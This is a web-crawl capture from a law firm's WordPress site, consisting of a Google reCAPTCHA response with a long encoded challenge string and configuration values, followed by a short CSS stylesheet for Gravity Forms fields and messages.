Qw6RWPHk/wo3CrXLDh8K6emtYZ8OFTAdqw53Dq8Oqw4TDsDVUw4cnw5xyw4fCuMKhHm11w5LDlsKtYMOTw5ZZJCvDvsO0HApAw45WcMOpw6PDgjXClkDDhcOkBUHDhMKjw7XDnMOeUmrCncOkw5wbamDCocKjwrx8wrHCom5/[base64]/DkVM1aS0/dsObB23DmWvCgUXCo8KMw6PDtcKid8KPwqJLGcOoKMKGworDn3jDlCJBOcObwrMaWSZqbH5RJ8OvEDfDjMOpw5Jkw4NtwpocLjPDvjbChMK5w5LCuX0Lw4/CkwB4w6bDkF7Dozg6OyXDvMOTw7TCq8Kiw71lw4vDvE7Cq8OOwqvDqjzCoEfCu8K2DThFI8OkwrF3wp7Dg2Zow51Twrh9LsKbw6xuEiTCtsOLwp5pwog4XsOrO8KFwrJNwr08w4tlw6zClijCqcOOTHvDtRVVw7bDtsOCw7N6KiLDl8OAw4dBwol/[base64]/Dl8KEwo7DgsOnd8KBUGQ8w7zCgUFLwpU8b8OhfTfCrcKZwp/[base64]/CvMOYNlHDlQIeQmYiC2/Dl3AILR/[base64]/Dj8KncMOze1MTE8KuwrjCjS/DgMOwG8K8w4tJwpkdw6bDpsOhw4DDkXrCksKcCcK2wqrCoMKzbsKAw4Unw6MQw49rF8KwwrBbwro/KHjCsEfCv8Owc8OIw4TDhE3Cvy5xW2vDvcOKw7XDr8KUw5XDjsOVw4HDgjrChm0dwoFWwo/DncOowrfDp8O2wrvClBHDkMOlMHZNdzZCw4bDuS3DqMKQU8O6GMOHwoTClMO1PsO1w4HCvXTDrsOaYsKuPkjDp3UAw7h5wodEFMOhw7/[base64]/w548w51kWMOjclnCk8KqK8OEBmtewrPDiyvDj8OBw5V2w68JUsOVw7A/w65Qw73CpcOnwo4wHFd3w7fDocOnfsKNdFLCnC0XwqfCgsKpw6UWDQVEw5DDpcOwLRFfwq/Dh8O9XMO3w6zDvX59YB/CvcOKasKPw4zDvj/[base64]/Dg8KGUyDDmy7Dp8O2wrdIwrTDtlfDlcOdM8KUGjkKJsOtYcKodx3DmWTDjnhKesKcw5LDkMKKw5DDow/DuMO3w7rDpF3Cqyxpw6Rtw5ZKwrwuw57Cv8K9wozDt8Ohwoo8bBYCDl7Ck8OCwqsjVMKmUkckw6c3w5vDvcK1wqg+wolUwpHCqsOVw4TCjMOBw6wNHH3DnlXCjjE+w7s/[base64]/w5ACw5zCiTfCucKoZsOPwoU0wotUw7lqXcO8U0PCpiEvw7HDssO/FFLDuCtow6UnIMOVw5PDn3XDtsKKTz7DhMKxAFzDmMOvYTvCvQfCulAiSMKdw4EBw6zDjg7CqsKOwr/DpsKkacONw7FGwrLDqsKawr4BwqXDtMKHLcOuw7A8YcO9YCxyw5DCosKDwoRwN3vDvx3CsXMwaX9jw4HChsOAwofCmcKabsKiw7PDvnU+B8KCwrZVwoPChcOrfBHCu8KswqzConYfw7XDnRZqwqMYesK/wr0LXMKeXcKUIsO3PMOhw6nDsDTCnsOBaWgsHF/DlcOCT8K/JnoiYSgMw4INwrtsdMOaw6w/Zw56PMORY8Oqw5jDjBDCvcOwwpPCjgPDnBfDqsKOLcO3wo5jYcKCG8KWZRfCj8OowrPDukt3wojDosKjRRfDl8K6wobCnzLDgcKAeW8+w6NpIMKTwqVrw4jDmzDDvW48V8Ocw5kQE8KQPFPDtWAQw4vCv8OefsKWwo/CignDpsOTA2nClGPCrMKkIcKbB8K6wrTDvcKDfMOywpfCo8Oyw4jDhB7CssOaUn4Mf0zCoBVbwoI/[base64]/CisOYwqrDj0ZLw5crBDrCu1zCmsKEwqxIczU6PEDDnFXCnhvDmMKeacKjw4/[base64]/wqgcwovDmsOsw5nCkFjDrTbDisOgScKbIUpzWUTCmSLDgcKkTiQPR21eIWbDthBNXw4Kw7PCisKSOcKfCg0Rw4PDhGfChlDCp8O/wrfClhIxc8O0wp4hbcK+GyXCvVbCkMKhwqdAwrHDs3zChcKhXRAGw7PDnsK6ZsOxH8Oswr7DjEPCq0xxTV7CgcOhwrjDo8KEN1jDrsO/wrLCh0VyR0bDtMOPKsKlL0fCu8OQJMOtNVHCjsOhD8KKJSPDhcKmGcOxw5kCw4pGwp/Ch8OiRMK6w7wAw7pibWnClsOKccKfwozDrsOfwo9Jw5bCi8OZV287wqTCnsOdwq9Rw5nDusKWw5kxwoPCqz7Dln5sOj9/w5Jcwp/Ch3XCpxTCqGJpTXc5fsOmEcO4wrfCoHXDqEnCqsKieVMIbMKFegVuw5Uxd2FHwo4ZwojCqcOKw5XDu8KGYDJOwo7CiMOrw6A6K8KvMB3Dn8OAw5cXwo4mQCTDlMO3Ij1DDwfDtw/[base64]/CjHrChSQAw75ZIMO/woAdw6bCklJJw5HDnMKCw6x4NcKSw4PCt07DuMK/w5ZdHhInwpXCp8Odw6zCmxYqCmctEU/ChMK3w6vChMOHwoJIw5Z2w4DDnsOlwqtJZWvDqnrDnkRAV1nDncKIPsKGFUcqw53DhGctCAHCn8Ojwq8mPMKqYCBeYF9KwqI/wpXDvsOUwrTDiFoRw5/CmsODw4TCqGwUey0DwpfDiHZVwoItEsK1e8OEWi9bw5PDrMOgaDtDaRzCp8O0SyTDtMOfMx00YBB2w6BaJHfDgMKHQcK8wo9XwqfDl8KfSEDChEB6aw9RPcOhw4DDkkHCvMOhwpgic2UzwoMtLsOLb8OXwqleQ146RsKtwooVPlt8Ew/[base64]/HEt0QyfDq8KAfHfDoMKQUWrDucOBK8OZwr4lw7oqWhLCrsKiwrnCvsO2w4vDicOMw4zCmMOwwq/[base64]/DgsO/wpMpJMOuJsORw7fDnTrCtMOZwqbCoUvDlGgNe8O+YsKcQ8Ohw406wqHDpC49CcOxw5TCiFUsO8OWwojDg8OwG8KYw5/DtsKYw4ZrRkVWwp4VAcOqw4/[base64]/[base64]/DiyZBCsKVwrjCoDlCFFDDmSjCpsKfwqkkwqo0LjFlTcK2wrNww5Ffw6hxcTQ7T8OawrpLwrHDlcORLsOnTF94R8ORPQk8dT7DkMOKGMOFB8OrBcKKw77DisOIw4Eww4UJw7bComtHVmBywofDr8K8w7Bkw7M0dFQZw47Dk23Ds8OoWmzCq8OZw43CpATCm3/Dk8KwB8OOYMOhXcKxwp16wohINkPCicORWsKiCm5yYsKALsKFw7rCrsOhw7cYZHzCrsOswptMFMK+w5PDtV/[base64]/Cn8O/DBtxw5pqOQHDpcK1w6hnw7U1IsKdw68Lw4/[base64]/w63DvsK9NcOEKcOUMRjChDUuw4fCq8OhwpPDq8ONAMORCCIYwrdRMGjDrMOJwptMw4PDtnfDk0/CqcO/dsOvw70Yw4tLSF3DtUrDuwwUUwzCkSLDs8KcJGnDmxxRw6TCpcOhw4LCjUNhw6hpHm/DnXZAwpTDlsKUIMOUSH4qIXvDpxbCtcKjw7jDicOTwrfCp8O0wolQwrbCusKhUkMlwqgLw6LCnC3DosK/w454S8K2w7cyCsOpw7xKw69WEF/Ds8OUBsOcVMOTwrHDrsOwwqZXI319w6fDuEQafyHCicK0MCtvwrzDucKSwpQGVcOtOk5HPcK4XcKhwr/Ct8OsG8KKwo7CtMKqRcKwYcO1HiJpw5I4WyI3RcOEA1pRdljCrMKcw7QVKHF0IsK0w6fCgTYxNx5BJMOuw57ChsOIwrrDlMKyK8Ojw47DhMOKb3bCnsKDw6PCv8KzwpJyV8OGwobCokzDpjHCuMKFw6HDk1fDg28sK204w4oYBcOCJcKiw4N/[base64]/DrcOOR8O3XSElMUnCs8KrwoY8w6h+w7MQw5XDnsKHT8KwfMKuwqRjeFV2CMOaS1oewpUpJl8/[base64]/[base64]/[base64]/CmsKQd0kBLsKOCMK1MCjCuD3DncOnw7cmwrE4wofCjXt5XSrCnMKCwpzDlMKGwrzCoQQ6N2wgw6l0w6fCsWkrFX7CoX/CocOHw6XDkhjCssODJUfCtsKBaxXDpcO5w6hDWsOXw63DmGPDnsOxLsKgJsOMw4rClGjCgMOSYcOdw63DszRQw4oLT8ObwpLDvXkiwpIdwqXCgEDCsBMEw5/CrVHDtCg3PcKSFxLCoU1ZNcOZEXMbDcKBEsKHEgnCjyXDhsORX2RywqdewrE1MsKQw47CmsKpZn/CtsOVw4oew5MIwo5eeRDCt8Ofwo4xwqHDsx/CnGDCt8KqEcO7Rz9ZAjpXw7PDo0wqw4PDqMKSwoPDqT8WMknCs8OgAsKGwqBYe08vdsKXBcOmASFrcnfDpsOGaHhQwoxcwpcGH8KQw7TDksOGF8OQw65UUMOiwozCg2DDvDJyPBZ4OsOow6k7woBtT387w5HDgkvCusOWLMODWR7DlMKaw4kZw5U/R8ORM1DDhUXCrsOgw5FTWMKJSmYsw73Dt8Oxw5dpw6nDtsKAdcO9Ew9Zw5swA3daw411wrbCuBTDsybCusKDwrvDksKhahrDrsK3fkZMw4zCijYXwqIVTA8dw4zDgsOrw5rDisKfXsK8wqjCmcOVdcOJdMO0NcO/wrYkS8OfFMK/UMO+AU/CsW3Di0LDp8OWeTvCncKgZ3PCqsO/M8KFVcOHP8Oyw4PCnwbCucK1w5QxDsK6KcOvM2hRWsO+woTCi8Kyw5AJwo3CsxfCnsOcMg/[base64]/[base64]/Cs8OhwoTDgSEewrJwdMKQwrvDksKaUMOBw4JXw7nCrkR1GQcnO1s3FFjCvsOpwpJebWjDscONOwPCmk11wq7DhMOdwp/DuMKpAjJ+PRIrNwwOdlvDiMOkDDJbwpXDrwPDm8OON0QKw6dSw4UAw4bCr8KDw6J/Q0tVC8OzPCUQw71ZZsOWJBzCnsORw7dyw6fDlcOfY8KVwqfCiXPDsUNTwqrCp8Obw5nDlQ/DicOTwofDvsO/K8KmZcKzK8KAw4rDtMKTAcOUw5LCmcOwwrwcaCDCtUDDjkljw7RKV8OnwoZUOMOyw7UHVcKYBMOIwpUGwqBMXhLCssKaajLCsirDrgPCrcKYKsOHwqwywoPDhTRkERIMwpBDw7Y7SMK6I1HDlzc/YmnDt8Oqw5lsAMKxYMOjwp4cEMOhw7J0NXciwp7ChsKGYwDDg8OQwpjCncKvbxoIw6BLTUB0BwrCoTdDdQBDw6jCkBUkZmMPT8OhwofCrMKBwpjDnidfCh/Dk8KUBsKBRsOPw5XCswQaw5UbdFHDqQYiwpHCqA4ew4bDsSbCssO/fMKDw51Xw7Jawp9Ywq5XwoQDw5bDqzBbLsOwdMOWKifCtE3CihMNVRISwqgjw61Jw5JQw4BAw4zDuMKhQMOkwpPCqxIPw4Q4wrbCthsGwq0bw7jCg8O/PQbCvx8SZMKCwpA6w48awr7Ds2rCoMKwwqEMF05gw4Uqw416woQgNic2w4DDm8OcF8OSwr3DqHZVwoxmVTRXwpXCt8K6w4Vkw4TDtydWw5PDvApZZcOrXMOHw5/CgW9dw7HDtjQMC1zCpz0LwoAbw6bDiB5NwqkVFlfClsOnwqjCi2vDqsOvwpgAUcKTZsKyLTlhwpfDuwfCrsK2dxxvOTcbYX/CmhZ8GUocw7EkdwMSecKqwqkEwqTCpcO/w4bDosORBQQVwobCj8OfExtjw5TDgn9NdcKXJGlkQATCqsO9w53CssOyVMOcLEUnwrheaxrCmcKwQWXCsMO8L8Ktcl7Cn8KvKRUsFcOiRkbCjsOIQsK7wr/[base64]/DisKpwovCv8KgXsOSw5HDsUppwqMZV8K/w77DlsOGQn4fw7nDiXnCn8KsRRPDjsOVwoTDi8OcwonDiBjDi8K/w5fCgmxdQ0kNUhtvCsOyJEcGNz1+MwjCkzPDgXQuw4jDgywHHsO4wo8bwrvDtEbDuSPCusK6wr9TdmgQSMKLaADCjcKOGyXDocOzw6liwoh6MsOGw5xIX8ORWHVMQsOAw4bDsBN/[base64]/[base64]/w51LYcONw4vCjg4Mw6FXAFM0wqlkNFMlc38rwp90cMODCcKPJCgAGsKoNW3ConzCphXDuMKJwqjCscKFwqxEwrAQc8KoWcKtGXc/wpIPw7hFJzjCscOuFncgwpTDsVTDrxvCpWXCoEvDhMO2w5tIwoVTw6BJTjHCtUDDrSjDvMOHWg8aacOWD3wgbkTDo0ISSDLChFReG8O+wq84KBk/YR7DvMK3HGk4woLDsQjDvMKUw60OLFfDvsKLIX/DtGUoesKmEUkkw7zCi0vDvMKywpVnw50SJsOsdH7CsMKrwrNsRn/[base64]/DlxsQcXcqw5nCl8KZwrd6wqjDt8OdXxTChgnCjsKqP8Oew6rChUDCicOIVsOnBMOKA1Amw7otbsKUDsO3E8Krw6nDqgXDv8KAw7AYCMOCGWLDhWxVwqMTaMO/dysYccO/wq0ASmTCmzXDjl/CuVLCqVRKw7VXw5LDhUDCkQo0w7Ivw6XClEjDt8OxDwfChGXCncOfwrzDn8KQEGPDhMKMw4sYwrbDpsKMw4bDrhVqOQoCw5R/w40DJTbCoB0mw7vCqcOxMTQqAMKawpXCj3UuwrFRXMOqwow/[base64]/Dz5VOsO/KsOeUsKEPMKXw6NoCMKYfsOIVRDCksOsITfDhDrDksO1KsOdez0JaMKuQVPCr8OAW8Kmw55XY8K+NwLDp20xGcKfwrHDkgnDo8KiTAwpHQvCpRdSw48xTcKsw7TDlgF1woI4wqLDikTClmzCpmTDjsOXw55jA8K5Q8KOw7xIw4HDuD/DlsOPw6vDucOnVcKTRMO9YCtzwq/DqTDCojzCkAFQw4wDwrjCrMOPw7F5IMKWRcKKw5bDrMKmXsKFwr7Cgh/CgV3CuRnCq1R9w5N/JsKNwrdHFE0CwpfDg3RDUwfDry7CosOvTF9fwoLCrmHDv1w0w5N1wrnCl8OBwoRbIsKyLsKBA8OTw7oWw7fClzs/[base64]/[base64]/[base64]/WmPCi8KCw67Cl2/CkH3CjcKgw6vCmMK2w6VHacK/wrrCuEDCm3fDtmfDtSVgwpBLwrLDqgvDhQBkXsKlPsO2w7xTw64yTB3Cvjc9wqQWLsO5NCcXwrohwqsNw5J5wrLDvcKpw5zDocK4w7kpw7VRwpfDhsKpY2HCvcOVD8K0wpAScMOfZAUqwqNSwp3DkcO6CTZjw7Mgw5/ChBJ5w7ZcQzRZeMOUNlLCmMK+wqbDpn/DmRQceDwfEcKAE8Ohw6DDpHt6UE3DrMO9LsOOR0xBFgRvw5fCs08rP2cGw5zDg8OFw5hZwoDDh38CZ10Nw6/DmXodw7vDlMOIw5Maw4EkIDrCisKSbsOEw4d4OsKww6UGcwnDhsKNfcO/acKwfgnCsUbCrCHDi0TClMKlWcK8DMOpIF/[base64]/wr7Cu8OJw4YZw61SwrvChsK7eDrDm1rCosKEwpEMwrIeRcKewobCmU/[base64]/w4pvw71wKxtOw6MwOmA3w5HDtRPDtcOpFMODWcOZXF0NdFNbw4vCrcKwwqFuUMKnwo4Zw5dKw53DvcOXSzFBMwPCtMOjw7LDklnCtcOoFMKWMcOKQj/CmMKEYcKdNMK1QxjDqTM/[base64]/[base64]/OsOAcsKkw6HCscKePm/CqmZMTnQ3wqR6TsOSWidZacOCwpLClcOPwr9/IMORw5nDiy0kwprDv8OYwr7DpMKpwpQtw5fCv2/Dh1fCk8KFwq7CmMOGwpnCvsOWworCtsKERXtTG8KBw4lmwpslU1nCsFfCl8KhwrrDqsOhI8Kawq7Co8OYCk03bQQoVMKafMOAw4HDsDzCigZQwozCi8KdwoHDsyLDpgHDmxvCrFjDvEEUw7Aqwo4hw7RZwrHDtztDw4h9w5/Cq8KQccKKwpNULcKKw4DDhzrCnDtAE0ljAsOuXmDCoMKPw519Aw/[base64]/Djj0/fcOhT8OEOFbCscO7wqbDpX/DvEktWMOqw7/DvMKuFQjCrsONEsOxw5cIQXDDpS0iwp/Dp1waw6xWw7YEwoPCpsOkwqHCo1VjwpbDjwg0F8K3IAo3bcOYWkBlwrJDw4k4GR3DrnXCs8K1w7dhw7/DkMOrw6ZYw6x/w5NWwqLCrsONbcOiOiZEDjnCqMKIwqkIwoTDnMKdwpkVdx8Pc1Y9woJvTsOaw7wIW8KCdgNCwoTCqsOAw7PDrkNZwoQRwoDCqUrDryFPN8Klw7TDvsK8wrZtEiDDsyLDjsOBw4JqwpI7w6xkwqg9wpEOYw/CpxBieCItbsKVWCTDpMOSJ0fCi28IHlZfw5ogwqjCoTBXwrIPQhjCjwEyw7LDrW81w7DDh03CnHcsE8K0w5DDgkRqwp/[base64]/CsMKzOQbDmMK6wpEJawdaw61mWxJSw4VmasOCwovDgMOzf0gMFQTDncKKw6zDolXCnsOMfMK+LlrDksKuP2jCt1lIJ3Z2Z8Kgw6vDicKswrHDvm8bL8KyeVLCvEc1wqZhwpHCg8KWLCt8KcKVZ8O/WhfDpW/[base64]/wqXDtBM2w61lw6DCi1oVw4DDg37Ds8KDwrvDgsOsJcKhRj14w5PCvxIbPMKqw4syw6FWw65VEStyScK1w4EKGSFywol7w4rDgis1JsOkflcgYWvCrXHDiRF/[base64]/Ci8O2w7ccwrrCg8K+NMOCwopXw4fDlMKAw4jDgcKYwrzDg07CmjbDgWcaMcKfD8OpZwtWwpJkwodkwqnDkcOaHDzDnVtuMsKhFw/DhTBKHMOgwq3DkcOkwrrCisO/[base64]/DgsKIwoYSw5hWPsK+bcObw5jCqsOOQsO9wr/ClnAPBMOdFG/CkwIbw7nDvVvCtmczV8O9w5sWw7rCr0N4aQTDiMKyw4IUDcKcw6PDvcOofsOdwpcaVQbCtUDDpx1vw4TCs11vcsKHPlzDnRlPw7ZDKcKYYsKRasKEXEBfwrtywrBvwrc7w5pyw4TDgyYPTlsnF8K0w7ZlFMO+wr/DmMO9TsKQw6TDpmdyA8OqTsKkUWLCvx17wpNzwqrCvmRJVxFUwpLCtn45wrZYHMOBBcK6GicULjB5wprCvVVRwojCllfCnXrDvcKic3bCm1JYQcOUw6x+w7A0DsOmTUQ1VMO5Q8Klw6MVw7ESIQZpLsO6wqHCo8OWIMKFGgrCu8KzDcK5wr/DkcOdw6E4w53DhMOowosILmgxwpXDvsOGQG7Dm8K6W8OnwoUUA8OyaUcKagjCmMOoTsKCwqjDg8KJcHTCpx/DuU/DuDJoScOtGcOhwpfCnMKowqdmw7kfOUw9asOuw5dCHMOlUVXCg8KYc07Ds2kZX1YAKlfCm8KrwosjLj3CmcKKe2XDsxjCksKsw5NmIMO7wqDChsKTQsO4N2LDqcKrwrMLwq/Cl8K+wpDDvmbCmVwHw4oXw4QTw67CncObwovDn8OARMKPIMOyw51iwpHDnMKRwqF9w4zCoxVAE8K/O8OrbXPDrMKZTE/CusK3wpQzwolVwpBqBcOcN8KYw5lIwojCrSrChMKBwq3CpMOTRR4Aw4QdZMK9dMKBUMK1a8OlURrCqRM+wqDDnMOfwrnCvW13FcK+U0A9W8OLw6IjwqV1MATDvw5Zw7hXw6XCi8K2w5kiDcOCwo/CqcOqNkPDu8Knw6Y8w7JLwpIWB8O3w7h9w6RvETrDixTCksKFw5wwwp0Bw4LCh8K6CMKFUCfDicOcH8KqBmXClcKgBQ7DvndVYB7CpyTDpU1dXsOaDMOlwprDrMK/QMKNwqU0w7AlQnQiwr0xw4PCncK1VsKLw54Wwp4uGsK3w6rCnsOIwplXDsOIw4pjwpfCoWzCmcOsw4/CtcKNw4RWCsKzBMKKwoLDi0bCo8KSwrBlEDoPaXvCusK9EWUPKsObQ0/CkMKywpvDkzRWw4vDiQXDj37CnRNRasKgwpTCvm5rw4/DkDRKw4HDoXnCssKTf2A3wr7DusKRw4/[base64]/U8KsbCkFwr/Dh23DrcKXQMOdw7U4fMKmQsOnw7Fqw5I6wp7Dn8KSWSLDlifCnwMowrXCt1LCrMORUcOBwqk/ZMKzIQpRw5MeWMONEnoyHkdJwpHCksKnw6vDs143RcKyw7ZUGWjDowQOBcOwKsK7wrxDwrhgw55MwqHDrsKjC8Owc8Kgwo/DvxvDkXo+w6LCkMKoHcOEFsO3T8OGEcOJJMK7R8O/JGt+VMO9AC9dDlETwo5hE8O1w7jCvMOuwr7Cs07Dl23Cq8KwbcKKMihIw405SG9oIcOVw7ULH8K/w6fCq8OjbXslasONwrHCrRcqwo7CrwbConEVw6J1HhQxw43DlTF/e27CmSlwwqnCgXvCkF0jw7x3MsO1w5TDpVvDr8KKw5EuwpDDulRvwqAUW8K9UMKmQ8KISGDCkTVUJw0dW8OJXzEawq3Dg2PDisK2woHCvcKjTEZww4VDwrxCcFlWw7TDvjDCvcKMMV7CqSjCoETCgsOCGlclHkccwpTCvcOmNMK7wqzDisKKLcKnU8OsWgDCm8OUOh/Cn8OiPSA0wqIIbCU2wrt+wp0KO8ORwrYRw4/Cn8O1wp84MFzChgt2B0rCpV3Cu8KZwpbDhcOPLsOlwrzDqFdPw5RgRMKDw497VmXCtMKzBMK/w7MPwqtZV1weJMOkw6XDjcOYOMK1G8KKw7HDsh5zw47CjcK5NcKVDBjDhTA1wrbDosKbwrnDlMKjwrxDDcO/[base64]/DmsK5PQbDmTgNUmhLOSEHwohjwoAuwopTw5Z+BSPCiR/[base64]/Cm8OtEHRbOn3ChxjCqFLCozkhF8OsG8OzQTfDtXzDuwrCkFrDtMKuKMOvwrzClcKgwq1cbxTDqcOwNsODwpHCt8K5EsKhawgKVl7DucKqIsOMBFgOw7wp\x22],null,[\x22conf\x22,null,\x226LdCowseAAAAAJkQpX3JNxOeWuyYe5bnWQKadcUo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ggh-law.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bitNsJRdmjvKNhjs/bUWzV1rEFJZzPBCC7oEZ56rSOc\\u003d\x22,0,0,null,1,1769056442198,0,0,[243],null,[226],\x22RC-z9SzBoOZGqyf9g\x22,null,null,null,null,null,\x220dAFcWeA69vowsY-0_H73Olc9gsP80fOyH5ec0id3zE6YJdgXZ_Ttu5Ri7g9fIEH28qEXWFrJVllEBWdMRmWpXpjdcHx_33DNZAg\x22,1769139242145]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ggh-law.com/wp-content/themes/Total/assets/css/wpex-gravity-forms.css?ver=5.12
body_size: 115
content:
.gform_wrapper ul li.gfield{margin-bottom:15px}.gform_wrapper .gform_validation_errors{border-color:var(--wpex-red-error)}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{background:none;border:0;padding:0}.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description,.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,.gform_wrapper li.gfield.gfield_error.gfield_contains_required fieldset legend.gfield_label,.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-left:0}.gform_wrapper li.gfield_error input[type=email],.gform_wrapper li.gfield_error input[type=number],.gform_wrapper li.gfield_error input[type=password],.gform_wrapper li.gfield_error input[type=tel],.gform_wrapper li.gfield_error input[type=text],.gform_wrapper li.gfield_error input[type=url],.gform_wrapper li.gfield_error textarea{border-color:var(--wpex-red-error)}.gform_confirmation_message{padding:8px 10px;border:0;text-align:center;margin-top:var(--wpex-el-margin-bottom);background:var(--wpex-success-bg);border-left:4px solid var(--wpex-green-success);color:var(--wpex-alert-color)}body .light-form .gform_wrapper .gfield_required,body .light-form .gform_wrapper .gfield_error .gfield_label{color:var(--wpex-white)}.gfield_list thead{background:none}.gform_wrapper.gravity-theme .gfield_label{font-weight:var(--wpex-bold)}
